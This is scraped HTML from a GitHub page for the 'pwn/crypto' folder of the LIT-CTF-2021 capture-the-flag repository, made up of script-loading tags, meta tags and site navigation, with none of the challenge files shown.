integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>LIT-CTF-2021/pwn/crypto at main · LexMACS/LIT-CTF-2021 · GitHub</title> <meta name="description" content="Lexington Informatics Tournament CTF 2021(https://lit.lhsmathcs.org/) source code - LIT-CTF-2021/pwn/crypto at main · LexMACS/LIT-CTF-2021"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/3201ce885d69e122f6ea0ce72e35a44175fa2681293225e719923e1badd8c215/LexMACS/LIT-CTF-2021" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="LIT-CTF-2021/pwn/crypto at main · LexMACS/LIT-CTF-2021" /><meta name="twitter:description" content="Lexington Informatics Tournament CTF 2021(https://lit.lhsmathcs.org/) source code - LIT-CTF-2021/pwn/crypto at main · LexMACS/LIT-CTF-2021" /> <meta property="og:image" content="https://opengraph.githubassets.com/3201ce885d69e122f6ea0ce72e35a44175fa2681293225e719923e1badd8c215/LexMACS/LIT-CTF-2021" /><meta property="og:image:alt" content="Lexington Informatics Tournament CTF 2021(https://lit.lhsmathcs.org/) source code - LIT-CTF-2021/pwn/crypto at main · LexMACS/LIT-CTF-2021" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="LIT-CTF-2021/pwn/crypto at main · LexMACS/LIT-CTF-2021" /><meta property="og:url" content="https://github.com/LexMACS/LIT-CTF-2021" /><meta property="og:description" content="Lexington Informatics Tournament CTF 2021(https://lit.lhsmathcs.org/) source code - LIT-CTF-2021/pwn/crypto at main · LexMACS/LIT-CTF-2021" />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B4B6:0529:CC2791:D75D66:618306C4" data-pjax-transient="true"/><meta name="html-safe-nonce" content="de0d87f2192b1fb8cdb528836779c209eabc94b47b581ffeaa0e74f3d1c80039" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNEI2OjA1Mjk6Q0MyNzkxOkQ3NUQ2Njo2MTgzMDZDNCIsInZpc2l0b3JfaWQiOiIyMjQ2OTIzMjgxMjI3NDY1NjQiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="3e604ba0adba3e32e91fd4f3fef54513c6119a029935b0d9fc04b600d3b7cd03" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:387365691" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/LexMACS/LIT-CTF-2021 git https://github.com/LexMACS/LIT-CTF-2021.git">
<meta name="octolytics-dimension-user_id" content="86324634" /><meta name="octolytics-dimension-user_login" content="LexMACS" /><meta name="octolytics-dimension-repository_id" content="387365691" /><meta name="octolytics-dimension-repository_nwo" content="LexMACS/LIT-CTF-2021" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="387365691" /><meta name="octolytics-dimension-repository_network_root_nwo" content="LexMACS/LIT-CTF-2021" />
<link rel="canonical" href="https://github.com/LexMACS/LIT-CTF-2021/tree/main/pwn/crypto" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
